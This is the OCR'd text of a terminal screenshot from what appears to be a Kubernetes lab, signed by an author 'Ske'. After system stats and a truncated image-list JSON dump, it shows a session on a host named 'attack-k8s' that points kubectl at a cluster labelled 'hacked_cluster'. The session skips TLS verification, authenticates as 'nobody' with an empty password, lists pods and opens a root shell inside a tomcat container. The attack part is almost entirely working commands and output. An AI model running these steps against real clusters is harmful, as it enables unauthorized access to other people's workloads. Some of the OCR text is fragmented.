 FinalShell 3.9.3.4
同步状态
IP 192.168.66.101 复制
系统信息
运行 17 分
负载 0.20, 0.37, 0.34
CPU 4%
内存 32% 1.2G/3.8G
交换 0% 0/1.8G
内存 CPU 命令
6.3M 2 sshd
6.3M 1.7 sshd
40M 1 kubectl
4.4M 0.7 top
27K 8K en...
63K
43K
21K
0ms 本机
0
0
0
路径 可用/大小
/dev 1.9G/1.9G
/run 388M/390M
/ 23.6G/38.6G
/de... 1.9G/1.9G
/ru... 5M/5M
/sy... 1.9G/1.9G
/sn... 0/128K
/sn... 0/55M
1 attack-k8s
2 attack-k8s
3 k8s-master01
4 k8s-node01
5 k8s-node02
15.1"],"sizeBytes":158722622},{"names":["registry.aliyuncs.com/google_containers/kube-proxy@sha256:08186f4897488e96cb098dd8d1d931af9a6ea718bb8737bf44bb76e42075f0ce","k8s.g
_containers/kube-proxy:v1.15.1"],"sizeBytes":82408284},{"names":["k8s.gcr.io/kube-scheduler:v1.15.1"],"sizeBytes":81107582},{"names":["rancher/mirrored-flannelcni-flannel@
4fffc9470eb40d1b","rancher/mirrored-flannelcni-flannel:v0.17.0"],"sizeBytes":59803434},{"names":["k8s.gcr.io/coredns:1.3.1"],"sizeBytes":40303560},{"names":["calico/pod2da
0a318144db3070a631dd256a96d8a","calico/pod2daemon-flexvol:v3.22.2"],"sizeBytes":19658066},{"names":["hub.atguigu.com/library/myapp@sha256:9eeca44ba2d410e54fccc54cbe9c02180
ry/myapp:v1"],"sizeBytes":15504557},{"names":["rancher/mirrored-flannelcni-flannel-cni-plugin@sha256:5dd61f95e28fa7ef897ff2fa402ce283e5078d334401d2f62d00a568f779f2d5","ran
izeBytes":8098691},{"names":["registry.aliyuncs.com/google_containers/pause@sha256:f78411e19d84a252e53bff71a4407a5686c46983a2c2eeed83929b888179acea","k8s.gcr.io/pause:3.1"
sizeBytes":742472}]}}]}
root@user:~# kubectl --kubeconfig=./test_config config set-cluster hacked_cluster --server=https://192.168.66.10:6443/  --insecure-skip-tls-verify
Cluster "hacked_cluster" set.
root@user:~# kubectl --kubeconfig=./test_config config set-credentials nobody --username=nobody --password=""
User "nobody" set.
root@user:~# kubectl --kubeconfig=./test_config config set-context test_context --cluster=hacked_cluster --user=nobody
Context "test_context" created.
root@user:~# kubectl --kubeconfig=./test_config config use-context test_context
Switched to context "test_context".
root@user:~# kubectl --kubeconfig=./test_config  get pods
NAME READY STATUS RESTARTS AGE
tomcat-deployment-6c8558fd7b-j52qf 1/1 Running 0 8h
tomcat-deployment-6c8558fd7b-wxgqb 1/1 Running 0 8h
tomcat-deployment-6c8558fd7b-xdbxs 1/1 Running 0 8h
root@user:~# kubectl --kubeconfig=./test_config  exec -it tomcat-deployment-6c8558fd7b-j52qf /bin/bash
kubectl exec [POD] [COMMAND] is DEPRECATED and will be removed in a future version. Use kubectl exec [POD] -- [COMMAND] instead.
root@tomcat-deployment-6c8558fd7b-j52qf:/usr/local/tomcat# hostname
tomcat-deployment-6c8558fd7b-j52qf
root@tomcat-deployment-6c8558fd7b-j52qf:/usr/local/tomcat#
命令输入
auther: Ske